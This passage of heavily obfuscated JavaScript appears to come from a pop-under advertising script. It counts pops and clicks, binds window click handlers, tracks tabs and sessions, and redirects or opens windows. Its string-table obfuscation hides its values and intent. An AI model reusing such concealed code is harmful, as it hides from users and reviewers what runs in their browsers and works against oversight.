(_0xa0f0x7[_0xa0f0x6(1139)](_0xa0f0x7[_0xa0f0x6(1262)](_0xa0f0x16,_0xa0f0x8),_0xa0f0x7[_0xa0f0x6(907)])&& (_0xa0f0x8= _0xa0f0x8[_0xa0f0x6(1230)](_0x453b[1311])),!_0xa0f0x5[_0x453b[1312]](_0xa0f0x8)))|| !(_0xa0f0x7[_0xa0f0x6(1198)](_0xa0f0x7[_0xa0f0x6(1157)](_0xa0f0x16,_0xa0f0xa),_0xa0f0x7[_0xa0f0x6(907)])&& _0xa0f0x7.PncqI(_0xa0f0xa[_0xa0f0x6(652)],0)&&  !_0xa0f0x5[_0x453b[1312]](_0xa0f0xa[_0x453b[1272]](_0x453b[1311])))&& void(0)},isClickableElement:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(654)]= _0x453b[1313],_0xa0f0x7[_0xa0f0x6(1253)]= _0xa0f0x6(561),_0xa0f0x7[_0xa0f0x6(765)]= _0xa0f0x6(761),_0xa0f0x7[_0xa0f0x6(640)]= _0x453b[1314],_0xa0f0x7[_0xa0f0x6(1267)]= _0x453b[1315],_0xa0f0x7[_0xa0f0x6(735)]= _0xa0f0x6(412),_0xa0f0x7[_0xa0f0x6(638)]= _0xa0f0x6(800),_0xa0f0x7[_0xa0f0x6(597)]= _0xa0f0x6(1238),_0xa0f0x7[_0xa0f0x6(1055)]= _0xa0f0x6(1099),_0xa0f0x7[_0x453b[1316]]= _0xa0f0x6(405),_0xa0f0x7[_0xa0f0x6(1185)]= _0xa0f0x6(928),_0xa0f0x7[_0xa0f0x6(943)]= _0xa0f0x6(1080),_0xa0f0x7[_0xa0f0x6(1219)]= _0xa0f0x6(603),_0xa0f0x7[_0xa0f0x6(1145)]= _0xa0f0x6(677),_0xa0f0x7[_0xa0f0x6(1082)]= _0xa0f0x6(532),_0xa0f0x7[_0xa0f0x6(787)]= _0xa0f0x6(1125),_0xa0f0x7[_0xa0f0x6(562)]= _0x453b[1317],_0xa0f0x7[_0xa0f0x6(525)]= _0xa0f0x6(1243),_0xa0f0x7[_0xa0f0x6(551)]= _0xa0f0x6(507),_0xa0f0x7[_0xa0f0x6(426)]= _0xa0f0x6(326),_0xa0f0x7[_0xa0f0x6(491)]= _0xa0f0x6(1222),_0xa0f0x7[_0xa0f0x6(602)]= _0xa0f0x6(644),_0xa0f0x7[_0xa0f0x6(1101)]= _0xa0f0x6(534),_0xa0f0x7[_0x453b[1318]]= _0xa0f0x6(930),_0xa0f0x7[_0x453b[1319]]= _0xa0f0x6(629),_0xa0f0x7[_0xa0f0x6(682)]= _0xa0f0x6(1048),_0xa0f0x7[_0xa0f0x6(1062)]= _0xa0f0x6(964),_0xa0f0x7[_0xa0f0x6(986)]= _0xa0f0x6(750),_0xa0f0x7[_0x453b[1320]]= _0xa0f0x6(1156),_0xa0f0x7[_0xa0f0x6(1236)]= _0xa0f0x6(485),_0xa0f0x7[_0xa0f0x6(344)]= _0xa0f0x6(1196),_0xa0f0x7[_0xa0f0x6(956)]= _0x453b[1321],_0xa0f0x7[_0xa0f0x6(949)]= _0x453b[1322],_0xa0f0x7[_0xa0f0x6(779)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x7[_0x453b[1323]]= _0xa0f0x6(837),_0xa0f0x7[_0xa0f0x6(775)]= _0xa0f0x6(1161);for(var _0xa0f0x8=_0xa0f0x7,_0xa0f0xa=_0xa0f0x6(1261)[_0xa0f0x6(1250)](_0x453b[213]),_0xa0f0xb=0;;){switch(_0xa0f0xa[_0xa0f0xb++]){case _0x453b[220]:if(_0xa0f0x5[_0x453b[1324]](_0xa0f0xc[_0x453b[1272]](_0x453b[1311]))){return !0};continue;case _0x453b[221]:var _0xa0f0x3,_0xa0f0xc=[_0x453b[1325],_0xa0f0x8[_0xa0f0x6(654)],_0xa0f0x8[_0xa0f0x6(1253)],_0xa0f0x8[_0xa0f0x6(765)],_0xa0f0x6(659),_0xa0f0x6(415),_0xa0f0x8[_0xa0f0x6(640)],_0xa0f0x8[_0xa0f0x6(1267)],_0x453b[1326],_0xa0f0x8[_0xa0f0x6(735)],_0xa0f0x8[_0xa0f0x6(638)],_0xa0f0x8[_0xa0f0x6(597)],_0xa0f0x8[_0x453b[1327]],_0xa0f0x6(320),_0xa0f0x8[_0xa0f0x6(383)],_0x453b[1328],_0xa0f0x8[_0xa0f0x6(1185)],_0xa0f0x8[_0x453b[1329]],_0xa0f0x8[_0xa0f0x6(1219)],_0xa0f0x8[_0x453b[1330]],_0xa0f0x8[_0x453b[1331]]],_0xa0f0xd=[_0xa0f0x6(631),_0xa0f0x6(990),_0x453b[1332],_0xa0f0x8[_0xa0f0x6(787)],_0xa0f0x8[_0xa0f0x6(562)],_0xa0f0x8[_0xa0f0x6(525)],_0xa0f0x8[_0x453b[1333]],_0xa0f0x6(897),_0xa0f0x8[_0xa0f0x6(426)],_0xa0f0x6(442),_0xa0f0x8[_0xa0f0x6(491)],_0xa0f0x8[_0xa0f0x6(602)],_0xa0f0x8[_0xa0f0x6(1101)],_0xa0f0x8[_0xa0f0x6(749)],_0xa0f0x8[_0xa0f0x6(858)],_0xa0f0x8[_0xa0f0x6(682)],_0x453b[1334],_0xa0f0x8[_0xa0f0x6(1062)],_0xa0f0x8[_0xa0f0x6(986)],_0xa0f0x8[_0xa0f0x6(1263)],_0xa0f0x8[_0xa0f0x6(1236)],_0xa0f0x8[_0xa0f0x6(344)],_0xa0f0x8[_0xa0f0x6(956)],_0xa0f0x8[_0x453b[1335]]];continue;case _0x453b[222]:for(_0xa0f0x3 in _0xa0f0xd){if(_0xa0f0x8[_0xa0f0x6(779)]( typeof _0xa0f0x5[_0xa0f0xd[_0xa0f0x3]],_0xa0f0x8[_0xa0f0x6(450)])){return !0}};continue;case _0x453b[223]:if(_0xa0f0x8[_0xa0f0x6(779)](window[_0xa0f0x6(580)](_0xa0f0x5)[_0x453b[1336]],_0xa0f0x8[_0xa0f0x6(775)])){return !0};continue;case _0x453b[225]:return !1};break}},isSchemeReached:function(){var _0xa0f0x5=_0xa0f0x15;if(this[_0xa0f0x5(581)]()|| this[_0xa0f0x5(367)]()|| this[_0xa0f0x5(496)]()|| this[_0xa0f0x5(564)]()){return !0}},isMaxReached:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={NfdAt:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5>= _0xa0f0x6}};return !!this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0xa0f0x5(1257)]&& _0xa0f0x6[_0xa0f0x5(1014)](this[_0xa0f0x5(885)](this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0x453b[4]]),this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0x453b[1194]])},isPagelimReached:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(406)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5>= _0xa0f0x6};var _0xa0f0x7=_0xa0f0x6;if(!this[_0x453b[226]][_0xa0f0x5(768)][_0xa0f0x5(424)]){return !1};var _0xa0f0x8=this[_0xa0f0x5(574)](),_0xa0f0xa=this[_0xa0f0x5(727)](this[_0x453b[226]][_0xa0f0x5(355)][_0xa0f0x8[_0x453b[1337]]],_0xa0f0x8[_0xa0f0x5(904)]);return _0xa0f0x7[_0x453b[1338]](_0xa0f0xa,this[_0x453b[226]][_0x453b[1245]][_0xa0f0x5(424)])},getCounterDataByContext:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(896)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(1075)]= _0xa0f0x5(651),_0xa0f0x6[_0x453b[1339]]= _0xa0f0x5(441),_0xa0f0x6[_0xa0f0x5(872)]= _0xa0f0x5(1218);var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8={};return _0xa0f0x7[_0xa0f0x5(896)](this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0x453b[1340]],_0xa0f0x7[_0xa0f0x5(1075)])&& document[_0xa0f0x5(437)]?(_0xa0f0x8[_0xa0f0x5(345)]= _0xa0f0x7[_0xa0f0x5(1210)],_0xa0f0x8[_0xa0f0x5(904)]= _0xa0f0x7[_0xa0f0x5(1075)]):_0xa0f0x8[_0xa0f0x5(345)]= _0xa0f0x8[_0xa0f0x5(904)]= _0xa0f0x7[_0x453b[1341]],_0xa0f0x8},isQtyReached:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(981)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5> _0xa0f0x6};var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8=this[_0x453b[1342]]();return _0xa0f0x7[_0xa0f0x5(981)](_0xa0f0x8,0)&& _0xa0f0x8>= this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0xa0f0x5(942)]},isBlockedByDistance:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(790)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5< _0xa0f0x6},_0xa0f0x6[_0x453b[1343]]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5- _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(508)]= _0x453b[1344];var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8=this[_0xa0f0x5(649)](),_0xa0f0xa=this[_0x453b[1345]](this[_0xa0f0x5(868)]()),_0xa0f0xb=this[_0xa0f0x5(575)][_0x453b[1245]][_0xa0f0x5(616)],_0xa0f0x3=_0xa0f0xa[_0xa0f0x5(663)]|| this[_0xa0f0x5(1269)][_0xa0f0x5(470)],_0xa0f0xc=_0xa0f0xa[_0x453b[1346]]> 0?this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0xa0f0x5(462)]:0;switch(_0xa0f0xb&& (_0xa0f0xc= _0xa0f0xb[_0xa0f0x5(1250)](_0x453b[1311])[_0xa0f0xa[_0xa0f0x5(563)]]|| _0xa0f0xb[_0x453b[214]](_0x453b[1311])[_0xa0f0x5(1084)]()),this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0xa0f0x5(592)]){case _0xa0f0x5(1122):if(_0xa0f0x7.MqsDN(_0xa0f0x7.MWBVI(this[_0xa0f0x5(318)][_0x453b[1347]](),_0xa0f0x3),_0xa0f0xc)){return !0};break;case _0xa0f0x7[_0xa0f0x5(508)]:if(_0xa0f0xc&& _0xa0f0x8<= _0xa0f0xc){return !0}};return !1},afterOpen:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(669)]= _0x453b[1348];for(var _0xa0f0x7=_0xa0f0x6[_0x453b[1349]][_0xa0f0x5(1250)](_0x453b[213]),_0xa0f0x8=0;;){switch(_0xa0f0x7[_0xa0f0x8++]){case _0x453b[220]:this[_0xa0f0x5(351)]();continue;case _0x453b[221]:this[_0xa0f0x5(769)]();continue;case _0x453b[222]:this[_0xa0f0x5(1100)]();continue;case _0x453b[223]:this[_0xa0f0x5(1150)]=  !0;continue;case _0x453b[225]:this[_0xa0f0x5(331)]();continue;case _0x453b[227]:this[_0xa0f0x5(721)]();continue;case _0x453b[256]:this[_0xa0f0x5(875)]();continue;case _0x453b[258]:this[_0xa0f0x5(475)]();continue;case _0x453b[259]:this[_0xa0f0x5(635)]();continue};break}},downloadLink:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={Bnruf:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},iGpEb:_0xa0f0x6(928)},_0xa0f0x8=this[_0xa0f0x6(575)][_0xa0f0x6(1117)][_0x453b[1244]]|| _0x453b[1325];if(_0xa0f0x7[_0xa0f0x6(664)](_0xa0f0x16,_0xa0f0x8)=== _0xa0f0x7[_0xa0f0x6(1277)]&& _0xa0f0x8[_0xa0f0x6(652)]> 0&& (_0xa0f0x8= _0xa0f0x8[_0x453b[1272]](_0x453b[1311])),_0xa0f0x5[_0xa0f0x6(336)](_0xa0f0x8)&& _0xa0f0x5[_0x453b[224]]){try{window[_0xa0f0x6(922)][_0xa0f0x6(452)](_0xa0f0x5[_0xa0f0x6(1182)])}catch(_0xa0f0x5){}}},incPopCounters:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(902)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x6[_0x453b[1350]]= _0x453b[1351];var _0xa0f0x7=_0xa0f0x6;this[_0xa0f0x5(517)](this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0x453b[4]],null,_0x453b[4]),this[_0xa0f0x5(517)](this[_0x453b[226]][_0xa0f0x5(355)][_0xa0f0x5(1218)],null,_0xa0f0x5(1218)),_0xa0f0x7[_0xa0f0x5(902)](this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0xa0f0x5(904)],_0xa0f0x5(651))&& this[_0x453b[1352]](this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0xa0f0x5(441)],null,_0xa0f0x7[_0xa0f0x5(1278)])},getPopCounterValue:function(){var _0xa0f0x5=_0xa0f0x15;return this[_0x453b[1353]](this[_0xa0f0x5(868)]())},getPopCounterName:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(825)]= _0xa0f0x5(457),_0xa0f0x6[_0xa0f0x5(693)]= _0xa0f0x5(651),_0xa0f0x6[_0xa0f0x5(977)]= _0xa0f0x5(352);var _0xa0f0x7=_0xa0f0x6;switch(this[_0x453b[226]][_0xa0f0x5(768)][_0xa0f0x5(904)]){case _0xa0f0x7[_0xa0f0x5(825)]:return this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0xa0f0x5(457)];case _0xa0f0x5(1218):return this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0xa0f0x5(1218)];case _0xa0f0x7[_0xa0f0x5(693)]:return this[_0xa0f0x5(575)][_0x453b[1354]][_0xa0f0x5(441)];default:return _0xa0f0x7[_0x453b[1355]]}},incSchemeSeq:function(){var _0xa0f0x5=_0xa0f0x15;return this[_0xa0f0x5(517)](this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0xa0f0x5(704)],this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0x453b[1356]],_0xa0f0x5(457))},getSchemeSeq:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(388)]= _0xa0f0x5(457);var _0xa0f0x7=_0xa0f0x6;return this[_0xa0f0x5(727)](this[_0xa0f0x5(575)][_0x453b[1354]][_0xa0f0x5(704)],_0xa0f0x7[_0xa0f0x5(388)])},incDailySeq:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(596)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5* _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(1245)]= _0xa0f0x5(457);var _0xa0f0x7=_0xa0f0x6;return this[_0xa0f0x5(517)](this[_0xa0f0x5(575)][_0x453b[1354]][_0x453b[1224]],_0xa0f0x7.ZQCUh(_0xa0f0x7.ZQCUh(60,60),24),_0xa0f0x7[_0x453b[1357]])},getDailySeq:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(1116)]= _0xa0f0x5(457);var _0xa0f0x7=_0xa0f0x6;return this[_0xa0f0x5(727)](this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0xa0f0x5(697)],_0xa0f0x7[_0xa0f0x5(1116)])},bindIncSchemeClicks:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(1135)]= _0x453b[1358];var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8={};_0xa0f0x8[_0xa0f0x5(957)]=  !0,_0xa0f0x8[_0xa0f0x5(590)]=  !0,window[_0xa0f0x5(760)](_0xa0f0x7[_0x453b[1359]],this[_0xa0f0x5(463)][_0xa0f0x5(308)](this),_0xa0f0x8)},incSchemeClicks:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(811)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6};var _0xa0f0x8=_0xa0f0x7;if(setTimeout(this[_0xa0f0x6(481)][_0x453b[1360]](this),50),_0xa0f0x8[_0x453b[1361]](_0xa0f0x5[_0xa0f0x6(998)],0)){return this[_0xa0f0x6(517)](this[_0xa0f0x6(575)][_0x453b[1354]][_0xa0f0x6(636)])}},getSchemeClicks:function(){var _0xa0f0x5=_0xa0f0x15;return this[_0xa0f0x5(727)](this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0xa0f0x5(636)])},resetSchemeClicks:function(){var _0xa0f0x5=_0xa0f0x15;this[_0xa0f0x5(1174)](this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0xa0f0x5(636)])},resetCE:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(1033)]= _0xa0f0x5(996),_storage(_0xa0f0x6[_0xa0f0x5(1033)],{})},resetPopCounters:function(){var _0xa0f0x5=_0xa0f0x15;this[_0xa0f0x5(1209)]([this[_0xa0f0x5(575)][_0x453b[1354]][_0xa0f0x5(636)],this[_0x453b[226]][_0xa0f0x5(355)][_0xa0f0x5(697)],this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0xa0f0x5(704)],this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0x453b[4]],this[_0x453b[226]][_0x453b[1354]][_0xa0f0x5(1218)],this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0xa0f0x5(441)]])},addPostfixToCounters:function(){var _0xa0f0x5=_0xa0f0x15;for(var _0xa0f0x6 in this[_0xa0f0x5(575)][_0xa0f0x5(355)]){this[_0xa0f0x5(575)][_0x453b[1354]][_0xa0f0x6]+= this[_0xa0f0x5(575)][_0xa0f0x5(539)][_0xa0f0x6]|| this[_0xa0f0x5(575)][_0x453b[1362]]}},sayNo:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={azdfP:_0xa0f0x6(996),DSZJp:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},pzgFz:_0x453b[1363],zFNNy:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)}};if(this[_0x453b[226]][_0xa0f0x6(1110)]&&  !this[_0xa0f0x6(342)](_0xa0f0x7[_0xa0f0x6(668)])[_0xa0f0x5]){var _0xa0f0x8=_0xa0f0x7[_0xa0f0x6(849)](this[_0x453b[226]][_0xa0f0x6(1110)],-1=== this[_0xa0f0x6(575)][_0x453b[1364]][_0xa0f0x6(833)](_0x453b[1215])?_0x453b[1215]:_0x453b[1217])+ _0xa0f0x7[_0xa0f0x6(955)]+ _0xa0f0x7[_0xa0f0x6(608)](encodeURIComponent,_0xa0f0x5);this[_0xa0f0x6(318)][_0xa0f0x6(633)](_0xa0f0x8),this[_0x453b[1365]](_0xa0f0x7[_0xa0f0x6(668)],_0xa0f0x5)}},sayYes:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(611)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(1060)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6};var _0xa0f0x7=_0xa0f0x6;if(this[_0xa0f0x5(575)][_0xa0f0x5(1110)]){var _0xa0f0x8=_0xa0f0x7[_0xa0f0x5(611)](this[_0x453b[226]][_0xa0f0x5(1110)]+ (_0xa0f0x7[_0x453b[1366]](this[_0xa0f0x5(575)][_0xa0f0x5(1110)][_0x453b[15]](_0x453b[1215]),-1)?_0x453b[1215]:_0x453b[1217]),_0x453b[1367]);this[_0xa0f0x5(318)][_0xa0f0x5(633)](_0xa0f0x8)}},runSessionOption:function(){for(var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6=_0xa0f0x5(612)[_0xa0f0x5(1250)](_0x453b[213]),_0xa0f0x7=0;;){switch(_0xa0f0x6[_0xa0f0x7++]){case _0x453b[220]:this[_0xa0f0x5(502)]();continue;case _0x453b[221]:this[_0xa0f0x5(721)]();continue;case _0x453b[222]:this[_0xa0f0x5(1100)]();continue;case _0x453b[223]:if(!this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0xa0f0x5(451)]){return};continue;case _0x453b[225]:this[_0xa0f0x5(691)]();continue};break}},findMultipleTabs:function(){var _0xa0f0x5,_0xa0f0x6=_0xa0f0x15,_0xa0f0x7={DPCsQ:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},lywBW:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},biHas:_0x453b[1368],Wvqai:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},agRJQ:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)},ZRSVe:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)},CAJQp:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)},MeIIk:_0xa0f0x6(1173),ieaDc:function(_0xa0f0x5){return _0xa0f0x5()},scKIU:_0xa0f0x6(448),QaJCN:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},lFLar:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6}},_0xa0f0x8=this[_0xa0f0x6(318)][_0xa0f0x6(530)](),_0xa0f0xa=_0xa0f0x7[_0xa0f0x6(1158)];function _0xa0f0xb(_0xa0f0x5,_0xa0f0x8){return _0xa0f0x7[_0xa0f0x6(1021)](_0xa0f0x8,_0xa0f0x5[_0x453b[214]](_0xa0f0xa)[0])}function _0xa0f0x3(_0xa0f0x5,_0xa0f0x8){var _0xa0f0xb=_0xa0f0x6,_0xa0f0x3=_0xa0f0x5[_0xa0f0xb(1250)](_0xa0f0xa)[1]|| _0xa0f0x8[_0x453b[240]],_0xa0f0xc=_0xa0f0x22[_0xa0f0xb(340)]();return _0xa0f0x7[_0xa0f0xb(591)](_0xa0f0x22[_0x453b[226]][_0xa0f0xb(768)][_0xa0f0xb(904)][_0xa0f0xb(833)](_0xa0f0xb(1218)),-1)&& _0xa0f0x7[_0xa0f0xb(591)](_0xa0f0x3,_0xa0f0xc)}_0xa0f0x7[_0xa0f0x6(1252)](_storage)[_0xa0f0x6(372)](_0xa0f0x7[_0x453b[1369]],(function(_0xa0f0xc,_0xa0f0xd){for(var _0xa0f0x11=_0xa0f0x6,_0xa0f0x12=_0xa0f0x11(900)[_0xa0f0x11(1250)](_0x453b[213]),_0xa0f0x27=0;;){switch(_0xa0f0x12[_0xa0f0x27++]){case _0x453b[220]:_storage(_0xa0f0x7[_0x453b[1370]],_0xa0f0x7[_0xa0f0x11(313)](_0xa0f0x5+ _0xa0f0xa,_0xa0f0x22[_0x453b[1371]]()));continue;case _0x453b[221]:_0xa0f0x5= _0xa0f0x22[_0xa0f0x11(318)][_0x453b[1372]]();continue;case _0x453b[222]:if(_0xa0f0x7[_0xa0f0x11(1197)](_0xa0f0xb,_0xa0f0xc,_0xa0f0x8)){return};continue;case _0x453b[223]:_0xa0f0x22[_0xa0f0x11(330)]=  !0;continue;case _0x453b[225]:if(_0xa0f0x7[_0xa0f0x11(908)](_0xa0f0x3,_0xa0f0xc,_0xa0f0xd)){return};continue;case _0x453b[227]:_0xa0f0x22[_0xa0f0x11(1100)]();continue};break}})),_0xa0f0x7[_0xa0f0x6(1252)](_storage)[_0xa0f0x6(372)](_0xa0f0x7[_0xa0f0x6(1254)],(function(_0xa0f0x8,_0xa0f0xa){var _0xa0f0xc=_0xa0f0x6;_0xa0f0x7[_0xa0f0xc(1197)](_0xa0f0xb,_0xa0f0x8,_0xa0f0x5)|| _0xa0f0x7.CAJQp(_0xa0f0x3,_0xa0f0x8,_0xa0f0xa)|| (_0xa0f0x22[_0xa0f0xc(1100)](),_0xa0f0x22[_0xa0f0xc(330)]=  !0)})),_0xa0f0x7[_0xa0f0x6(908)](_storage,_0xa0f0x7[_0xa0f0x6(953)],_0xa0f0x7[_0xa0f0x6(469)](_0xa0f0x7[_0xa0f0x6(689)](_0xa0f0x8,_0xa0f0xa),this[_0xa0f0x6(340)]()))},getContextHref:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(1011)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x6[_0x453b[1373]]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(657)]= _0x453b[1351],_0xa0f0x6[_0x453b[1374]]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6};var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8=this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0xa0f0x5(904)],_0xa0f0xa=_0x453b[3];if(_0xa0f0x7[_0xa0f0x5(1011)](_0xa0f0x8,_0x453b[1375])){_0xa0f0xa= window[_0xa0f0x5(922)][_0xa0f0x5(1182)]}else {if(_0xa0f0x7[_0xa0f0x5(1206)](_0xa0f0x8,_0xa0f0x7[_0xa0f0x5(657)])){try{_0xa0f0xa= _0xa0f0x7[_0xa0f0x5(522)](window[_0xa0f0x5(922)],window[_0xa0f0x5(407)][_0x453b[268]])?document[_0x453b[1376]]|| window[_0xa0f0x5(407)][_0x453b[268]][_0xa0f0x5(1182)]:document[_0x453b[268]][_0xa0f0x5(1182)]}catch(_0xa0f0x5){}}};return _0xa0f0xa},doSessionWork:function(){var _0xa0f0x5=_0xa0f0x15;this[_0xa0f0x5(676)](),this[_0xa0f0x5(836)]()},getWindowTimerName:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={IMwsx:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6}};_0xa0f0x6[_0xa0f0x5(1037)]= _0xa0f0x5(1218);var _0xa0f0x7=_0xa0f0x6;return _0xa0f0x7[_0xa0f0x5(454)](this[_0xa0f0x5(575)][_0x453b[1245]][_0xa0f0x5(904)][_0xa0f0x5(833)](_0xa0f0x7[_0xa0f0x5(1037)]),-1)?this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0xa0f0x5(349)]:this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0xa0f0x5(965)]},getWindowTimer:function(){var _0xa0f0x5=_0xa0f0x15;return this[_0xa0f0x5(727)](this[_0xa0f0x5(413)]())|| {lastOpen:this[_0xa0f0x5(318)][_0x453b[1347]](),lastActive:0}},getWindowOpenTime:function(){var _0xa0f0x5=_0xa0f0x15;return this[_0xa0f0x5(933)]()[_0xa0f0x5(782)]},saveWindowOpenTime:function(){var _0xa0f0x5=_0xa0f0x15;this[_0xa0f0x5(1269)][_0xa0f0x5(430)]= this[_0x453b[1378]]()[_0x453b[1377]]},saveWindowActiveTime:function(){var _0xa0f0x5=_0xa0f0x15;this[_0x453b[1379]][_0xa0f0x5(1105)]= this[_0xa0f0x5(933)]()[_0x453b[1380]]},updateWindowOpenTime:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6=this[_0xa0f0x5(933)]();_0xa0f0x6[_0xa0f0x5(782)]= this[_0xa0f0x5(318)][_0xa0f0x5(766)](),this[_0xa0f0x5(584)](this[_0xa0f0x5(413)](),this[_0x453b[226]][_0xa0f0x5(768)][_0xa0f0x5(572)],null,_0xa0f0x6)},updateWindowActiveTime:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6=this[_0xa0f0x5(933)]();_0xa0f0x6[_0x453b[1380]]= this[_0xa0f0x5(318)][_0xa0f0x5(766)](),this[_0x453b[1382]](this[_0x453b[1381]](),this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0xa0f0x5(572)],null,_0xa0f0x6)},checkSession:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(994)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5>= _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(368)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5- _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(488)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x6[_0x453b[1383]]= _0xa0f0x5(457),_0xa0f0x6[_0xa0f0x5(723)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(801)]= _0x453b[1375],_0xa0f0x6[_0xa0f0x5(567)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(1074)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5&& _0xa0f0x6};var 